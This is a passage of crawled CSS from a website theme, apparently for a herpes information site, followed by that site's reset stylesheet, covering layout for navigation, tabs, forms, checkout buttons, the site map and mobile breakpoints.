	left:0;
	top:0;
}
#logo a {
	display:block;
	width:100%;
	height:100%;
	text-indent:-9999px;
	overflow:hidden;
}
#nav {
	height:32px;
	padding:18px 0 0 246px;
}
#nav li {
	height:18px;
	padding:7px 0 7px 25px;
	float:left;
	white-space:nowrap;
	position:relative;
}
#nav li a {
	font-family: 'Montserrat', sans-serif;
	color:#5c5a5a;
}
#nav li a:hover, #nav li.selected a {
	text-decoration:none;
	color:#2d5e7c
}
#nav li div {
	border:1px solid #d8d5d0;
	background:#fff;
	width:220px;
	padding:10px 0 10px 15px;
	position:absolute;
	top:100%;
	left:30px;
	display:none;
}
#nav li div ul {
	float:left
}
#nav li div .tri {
	width:12px;
	height:6px;
	font-size:0;
	background:url(../images/bg_dropdown_tri.png) no-repeat;
	position:absolute;
	top:-6px;
	left:32px;
}
#nav li li {
	height:auto;
	line-height:22px;
	padding:0 30px 0 0;
	float:none;
}
#nav li li a {
	font-size:10px;
	color:#494949;
}
#nav li li a:hover {
	color:#7195aa;
	text-decoration:underline;
}
#get_informed {
	width:940px;
	height:105px;
	position:relative;
}
#get_informed .con {
	width:195px;
	height:135px;
	padding:130px 20px 0;
	background:url(../images/bg_blue_transparnt.png);
	position:absolute;
	left:0;
	bottom:0;
	z-index:2;
	color:#daf3fc;
}
#get_informed .con h2 {
	font-size:18px;
	font-weight:400;
	color:#fff;
}
#get_informed .con p {
	margin-top:15px;
}
#get_informed img {
	position:absolute;
	left:17px;
	bottom:18px;
}
#banner_informer {
	width:940px;
	height:95px;
	position:relative;
}
#banner_informer .com {
	width:195px;
	height:266px;
	padding:136px 20px 0;
	background:url(../images/bg_blue_transparnt.png);
	position:absolute;
	left:0;
	bottom:0;
	z-index:2;
	color:#daf3fc;
}
#banner_informer .comsolution {
	padding:180px 0px 0;
}
#tab_nav {
	height:49px;
	background:url(../images/btn_tab_nav.png) repeat-x center 0;
}
#tab_nav li {
	width:234px;
	height:49px;
	line-height:49px;
	float:left;
	text-align:center;
	background:url(../images/btn_tab_diver.png) no-repeat 0 0;
	font-size:13px;
	color:#646464;
	cursor:pointer;
}
#tab_nav a {
	width:234px;
	height:49px;
	line-height:49px;
	float:left;
	text-align:center;
	background:url(../images/btn_tab_diver.png) no-repeat 0 0;
	font-size:13px;
	color:#646464;
	cursor:pointer;
}
#tab_nav li.first {
	background:none;
}
#tab_nav li.selected {
	background:#676767;
	color:#fff;
}
#tab_nav li.bgnone {
	background:none;
}
#page_container {
	border-left:1px solid #cbcbcb;
	border-right:1px solid #cbcbcb;
	background:#fff url(../images/bg_shadow.png) no-repeat center 0;
	padding-top:34px;
}
.buttons { margin-top: 10px; padding: 6px; background-color: #666; color:#fff; text-decoration:none;}
.buttons a { text-decoration:none; color:#fff; }
.post-edit-link { text-decoration:none; color:#fff; }
.post-edit-link a{ text-decoration:none; color:#fff; }
.tab-con {
	padding:0 20px 20px;
	display:none;
} 
 
.post-entry { margin-bottom: 10px; } 
.post-entry h3{ font-size: 16px; } 

.social_links img{ width:28px; height: 28px;}

.social_links {
    float: left;
}
.social_comments {
    float: left;
    padding: 7px 0 0 10px;
}
.social_links ul, .social_comments ul {
    margin: 0;
}
.social_links li, .social_comments li {
    float: left;
    list-style-type: none;
    padding-right: 5px;
}
.social_links li a:hover {
    opacity: 0.8;
}

input[type="email"] {
    background: #ffffff;
    border: 2px solid #EFEFEF;
    font-size: 12px;
    height: 39px;
    outline-width: 0;
    padding-left: 15px;
    width: 370px;
     -moz-box-sizing: content-box;
	-webkit-box-sizing :content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box;
}

input[type="text"] {
    background: #ffffff;
    border: 2px solid #EFEFEF;
    font-size: 12px;
    height: 39px;
    outline-width: 0;
    padding-left: 15px;
    max-width: 370px;
	 
     -moz-box-sizing: content-box;
	-webkit-box-sizing :content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box;
}

textarea {
    background: #ffffff;
    border: 2px solid #EFEFEF;
    font-size: 12px;
    height: 139px;
    outline-width: 0;
    padding-left: 15px;
    width: 370px;
     -moz-box-sizing: content-box;
	-webkit-box-sizing :content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box;
}


input[type="email"]:focus {
 
}


input[type="submit"]::-moz-focus-inner {
    border: 0 none;
}


#btnSubmit {
    position: relative;
}


input[type="submit"] {
    background: #ffffff;
    border: 2px solid #EFEFEF;
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
    height: 45px; 
    width: 120px;
	margin-top: 19px;
}


#tab-reviews {
	display: none;
}
.tab-con .left-column {
	width:598px;
	float:left;
}
.tab-con .heading-box {
	height:93px;
	background:url(../images/bg01.png) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con a {
	color:#377994;
	text-decoration:underline;
}
.tab-con .right-column {
	width:266px;
	float:right;
}
.tab-con .heading-box2 {
	height:93px;
	background:url(../images/bg06.png) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box2 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-3 {
	height:93px;
	background:url(../images/bg07.png) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-3 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-4 {
	height:93px;
	background:url(../images/bg08.png) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-4 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-5 {
	height:93px;
	background:url(../images/bg09.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-5 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-6 {
	height:93px;
	background:url(../images/bg10.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-6 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-7 {
	height:93px;
	background:url(../images/bg11.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-7 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-8 {
	height:93px;
	background:url(../images/bg12.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-8 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-9 {
	height:93px;
	background:url(../images/bg13.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-9 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-10 {
	height:93px;
	background:url(../images/bg14.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-10 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-11 {
	height:93px;
	background:url(../images/bg15.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-11 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-12 {
	height:93px;
	background:url(../images/bg16.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-12 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-13 {
	height:93px;
	background:url(../images/bg17.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-13 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-14 {
	height:93px;
	background:url(../images/bg18.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-14 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-15 {
	height:93px;
	background:url(../images/bg19.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-15 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-16 {
	height:93px;
	background:url(../images/bg20.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-16 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-17 {
	height:93px;
	background:url(../images/bg21.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-17 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-18 {
	height:93px;
	background:url(../images/bgglad.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-18 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-19 {
	height:93px;
	background:url(../images/keller.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-19 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}

.our-pruducts {
	background:#eeeded;
	padding:17px 18px 0;
	height:260px;
	border-top:1px solid #dedede;
}
.our-treatments .scroll-pane {
	width:595px;
	height:147px;
	padding:9px 6px 9px 7px;
	border-left:1px solid #c8bcbc;
	border-right:1px solid #c8bcbc;
	background:#f0f0f0;
	overflow:hidden;
}
.our-treatments .scroll-content {
	height:147px;
}
.our-treatments .scroll-content li {
	width:108px;
	height:145px;
	border:1px solid #d3d3d3;
	background:#f2f2f2;
	float:left;
	display:inline;
	margin:0 5px 0 4px;
	text-align:center;
}
.our-treatments .scroll-content li .pic {
	width:108px;
	height:119px;
	border-bottom:1px solid #f8f8f8;
	background:#fff;
}
.our-treatments .scroll-content li .name {
	height:24px;
	border-top:1px solid #d3d3d3;
	line-height:24px;
	font-size:11px;
	color:#878787;
}
.our-treatments .scroll-bar-wrap {
	width:584px;
	height:23px;
	padding:9px 13px 19px;
	background:url(../images/bg_slider_bar.png) no-repeat;
}
.our-treatments .scroll-bar {
	width:100%;
	height:100%;
	margin:0 auto;
}
.our-treatments .ui-handle-helper-parent {
	position:relative;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}
.our-treatments .ui-slider-handle {
	position:absolute;
	width:90px;
	height:23px;
	background:url(../images/btn_slider.png) no-repeat;
}
.title-nav {
	height:34px;
	background:url(../images/bg02.png) no-repeat right 0;
	padding-right:15px;
}
.title-nav h3 {
	height:34px;
	line-height:34px;
	background:url(../images/bg02.png) no-repeat 0 0;
	padding-left:15px;
	font-size:13px;
	color:#fff;
	text-shadow:0 -1px 0 #696e6f;
}
.our-treatments {
	width:610px;
	float:left;
}
.featured-video {
	width:268px;
	float:right;
}
.featured-video .con {
	width:268px;
	height:208px;
	padding-bottom:10px;
	background:url(../images/bg_shadow2.png) no-repeat center bottom;
}
.panel {
	width:960px;
	height:119px;
	background:url(../images/bg03.png) repeat-x center 0;
	margin:0 -10px;
	position:relative;
}
.panel li {
	padding:20px 25px 0;
	width:270px;
	height:99px;
	background:url(../images/bg04.png) repeat-y 0 0;
	float:left;
	color:#d9e6ed;
}
.panel li.first {
	background:none;
}
.panel li .ico {
	float:left;
}
.panel li .con {
	width:196px;
	float:right;
}
.panel li h3 {
	font-size:14px;
	color:#fff;
}
.panel li a {
	color:#fff;
	text-decoration:underline;
}
.panel li em {
	font-style:italic;
}

/* /FORMS */ 

form label {
	padding:0 0 5px 0;
	font-weight:900;
	font-size:12px;
	text-transform:uppercase;
	display:inline-block;
	color:#000;
}

form input[type=submit] {
	padding:20px 50px;
	font-size:12px !important;
	color:#fff;
	border:0;
	margin:0;
	background:#000;
	font-weight:900;
	text-transform:uppercase;
	cursor:pointer;
	transition: all .2s;
}

form input[type=submit]:hover {
	background:#b39964;
}

/* /FORMS */ 


.button_checkout_method_continue {
	background:#000 !important;
	color:#fff !important;
	margin:30px 15px 0 0 !important;
	display:inline-block !important;
	width:160px !important;
}

.button_create_account_continue,
.button_billing_address_continue,
.button_shipping_address_continue,
.button_order_review_continue,
#place_order
{
	background:#000;
	color:#fff !important;
	margin:40px 0 0 0 !important;
	width:250px !important;
	float:right;
}

.button_create_account_continue:hover,
.button_billing_address_continue:hover,
.button_shipping_address_continue:hover,
.button_order_review_continue:hover,
#place_order:hover
{
	background:#b39964 !important;
}

.button_order_review_continue_wrapper {
	/*display:none;*/
	border-top: 1px solid #CCC;
	padding-bottom: 30px;
}

.gbtr_checkout_header_nonactive {
	/*background:#fff url(images/sprites.png) right -22px no-repeat !important;*/
	color:#ccc !important;
	border-bottom:2px solid #ccc !important;
}

.gbtr_checkout_header_nonactive:after {
	/*content:"";
	display:block;
	width:35px;
	height:35px;
	position:absolute;
	top:50%;
	margin-top:-17px;
	right:0;
	background:url(images/sprites.png) -350px 0 no-repeat;*/
}


#info-bullet-left {
float:left;
width:45%;
}
#info-bullet-right {
float:right;
width:45%;
}
.bullet li {
background:url(../images/page-li.png) no-repeat;
margin:8px 0;
padding:0 0 0 20px;
}
#site_map {
	border-bottom:1px solid #c0c0c0;
}
#site_map .box {
	height:242px;
	border-right:1px solid #c0c0c0;
	float:left;
	margin-right:1px;
	display:inline;
}
#site_map .box h4 {
	height:37px;
	line-height:37px;
	border-bottom:1px solid #c0c0c0;
	padding-left:20px;
}
#site_map .box h4.mid {
	height:30px;
	line-height:30px;
	border-top:1px solid #c0c0c0;
	margin-top:8px;
}
#site_map .box.information {
	width:200px;
}
#site_map .box.information ul {
	float:left;
}
#site_map .box ul {
	padding-top:8px;
}
#site_map .box ul li {
	padding-left:20px;
	white-space:nowrap;
}
#site_map .box ul li a {
	font-size:11px;
	color:#589cb7;
}
#site_map .box.tack-action {
	width:146px;
}
#site_map .box.dating {
	width:127px;
}
#site_map .box.herpes-talk {
	width:162px;
}
#site_map .box.doctors-answers {
	width:155px;
}
#site_map .box.resources {
	width:138px;
	border-right:0;
	margin-right:0;
}
#footer .bottom {
	height:39px;
	padding:0 20px;
	line-height:39px;
	color:#888;
	font-size:11px;
}
#footer .bottom a {
	color:#888;
}
.ad-space-right{
margin-left:3px;
margin-top:10px;
text-align:center;
padding:7px;
margin-bottom: 20px;
background-color: #EFEFEF;
}
.ad-space-content{
margin:10px 0px 10px 0px;
padding:10px;
text-align:center;
background-color: #EFEFEF;
}
.side-menu-top{
	background: url(../images/boxtop.png) no-repeat;
	width: 272px;
	height: 15px;
}

.side-menu h3{ padding-left: 8px;  }
.side-menu h4{ padding-left: 8px;  }


.side-menu{
background:url(../images/boxmid.png) repeat-y;
width: 272px;
padding-left: 8px;
}
.side-menu-bottom{
	background: url(../images/boxbottom.png) no-repeat;
	width: 272px;
	height: 15px;
	margin-bottom: 10px;
}
.clr { clear:both; width:100%; height: 10px; display:block; }
.side-seperator {
background:url(../images/menu-seperator.png) no-repeat;
height: 2px;
line-height: 2px;
width: 227px;
margin-left: 16px;
margin-bottom: 6px;
}
.side-menu ul{
}
.side-menu ul li{
background:url(../images/menu-li.png) no-repeat 16px transparent;
list-style:none;	
margin:0;	
padding-bottom:7px;
padding-top: 5px;
padding-left:38px !important;
max-width: 225px;
}
.side-menu ul li a{
color: #666;
}
.side-menu ul li a:hover{
color: #6089A0;
text-decoration: underline;
}
.page-con {
	padding:0 20px 20px;
}
.page-con .left-column {
	width:275px;
	float:left;
}
.page-con .right-column {
	width:598px;
	float:right;
}
.page-con .right-column h2{
	font-size: 20px;
}
.page-con .order-now {
text-align:center;
}
.page-con .product-image {
background-image:url(../images/prod.png); width:275px; height:301px;
margin-bottom: 10px;
background-repeat: no-repeat;
padding-top: 10px;
}
#bottom-leaderboard {
float:left;
margin:15px 20px 5px;
}
#bottom-leaderboard .social {
float:right;
margin:0 0 0 20px;
}
#bottom-asha {
float:left;
border: 1px solid #ADADAD;
width: 728px;
margin:5px 20px 10px;
padding-top: 5px;
}
#bottom-asha .icon {
float:left;
margin:5px 20px 10px 8px;
}
#bottom-social {
float:right;
margin:15px 20px 15px 0;
}
#footer-sponsors {
width:940px;
text-align:center;
padding-top:10px;
background:url(../images/authorize.png) no-repeat transparent;
margin:0 auto;
}
#footer-sponsors a {
margin-left:26px;
}



/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
	#get_informed, #tab_nav, #page_container, .tab-con .left-column, .tab-con .right-column, .our-treatments, .featured-video, .panel, #site_map .box.information, #site_map .box.tack-action, #site_map .box.dating, #site_map .box, #page_wrapper {width:100% !important;}
	.tab-con .left-column, .tab-con .right-column {float:none;}
	#tab_nav li {width:20%;}
}
 
/* Landscape phone to portrait tablet */
@media (max-width: 767px) { 
	#get_informed, #tab_nav, #page_container, .tab-con .left-column, .tab-con .right-column, .our-treatments, .featured-video, .panel, #page_wrapper, .our-treatments .scroll-bar-wrap {width:100% !important;}
	.tab-con .left-column, .tab-con .right-column {float:none;}
	#tab_nav li {width:20%;}
	#header {height:50px;}
	body {background-size:100%;}
	#get_informed .con {padding: 25px 0px 20px 20px; height:auto; top:0; width:98%;}
	#nav_wrap {top:0;}
	#logo {top:-20px;}
	#get_informed .btn {bottom: 0; z-index:999; left:auto; right:0 !important;}
	#get_informed .con p {margin-top:5px;}
	#get_informed {height:120px;}
	.tab-con .heading-box {width:43%; background-size:100%;}
	.img-responsive {width:100%;}
	.our-pruducts {height:auto;}
	.our-treatments, .featured-video {float:none;}
	.title-nav, .title-nav h3 {background-repeat:no-repeat;}
	.our-treatments .scroll-bar-wrap {background-size:96%;}
	.our-treatments .scroll-pane {width:98%;}
	.our-treatments .scroll-content li {width:7.3%;}
	.our-treatments .scroll-content li .pic {width:100%;}
	.panel {background:#7ba2b8; height:auto; margin:0;}
	.panel li .con {width:100%; float:none;}
	.panel li .ico {float:none; margin:0 auto;}
	.panel li {float:none; height:auto; margin:0 auto; text-align:center; background:none; margin-top:5px; margin-bottom:5px;}
	#site_map .box.information, #site_map .box.tack-action, #site_map .box.dating, #site_map .box, #site_map .box.doctors-answers, #site_map .box.resources, #site_map .box.herpes-talk {width:49.5%;}
}
 
/* Landscape phones and down */
@media (max-width: 480px) { 
	#nav_wrap {top:0;}
	#logo {top:-20px;}
	#site_map .box.information, #site_map .box.tack-action, #site_map .box.dating, #site_map .box, #site_map .box.doctors-answers, #site_map .box.resources, #site_map .box.herpes-talk {width:100%;}
	.tab-con .heading-box {width:95%; padding:15px; height:auto; font-size:9px;}
	.tab-con .heading-box h3 {font-size:14px;}
	.featured-video .con {width:100%; height:auto;}
	#footer .bottom {height:auto;}
	#get_informed .btn {width:32%;}
	#get_informed .con p {width:67%;}
	#get_informed {height:160px;}
	#tab_nav li {width:100%;}
}


--- FILE ---
content_type: text/css
request_url: https://herpes.com/wp-content/themes/theme/css/reset.css
body_size: 317
content:
@charset "utf-8";
/* CSS Document */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin:0;
	padding:0
}
h1, h2, h3, h4, h5, h6 {
	font-size:100%;
}
table {
	border-collapse:collapse;
	border-spacing:0;
}
select, input, textarea, button {
	font-size:100%;
	font-family:Arial, Helvetica, sans-serif;
	margin:0;
	padding:0
}
input, select, button {
	vertical-align:middle;
}
button {
	cursor:pointer;
}
button span {
	display:none
}
img {
	vertical-align:top;
}
img, a img, fieldset {
	border:none
}
ul, ol {
	list-style:none;
}
li {
	list-style-type:none;
}
em, i {
	font-style:normal;
}
a {	
	text-decoration:none;
	outline:none;
}
a:hover {
	text-decoration:underline;
}
.center {
	text-align:center;
}
.right {
	text-align:right;
}
.fl {
	float:left;
}
.fr {
	float:right;
}
.clear {
	clear:both;
	visibility:hidden;
	font-size:0;
	line-height:0;
	height:0;
}
.clearfix:after {
	content:'';
	display:block;
	clear:both;
	height:0;
}
.indent {
	text-indent:-9999px;
	overflow:hidden;
}
.nowrap {
	display:block;
	overflow:hidden;
	white-space:nowrap;
}
.block {
	display:block;
}
